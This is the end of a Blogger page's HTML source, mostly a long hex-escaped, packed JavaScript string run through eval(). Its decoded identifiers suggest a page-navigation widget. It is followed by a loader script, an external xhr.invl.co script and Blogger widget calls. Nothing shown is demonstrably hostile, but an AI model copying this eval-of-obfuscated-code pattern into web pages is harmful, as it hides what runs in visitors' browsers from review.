\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>
<script src='https://xhr.invl.co/magic/868/auto.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4AB9LpNR6_RGE1t2uIiI7DWrKfUA:1768885550528';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8021179477531569361','//www.wikicara.org/2015/10/contest-review-lynk.my-2015.html','8021179477531569361');
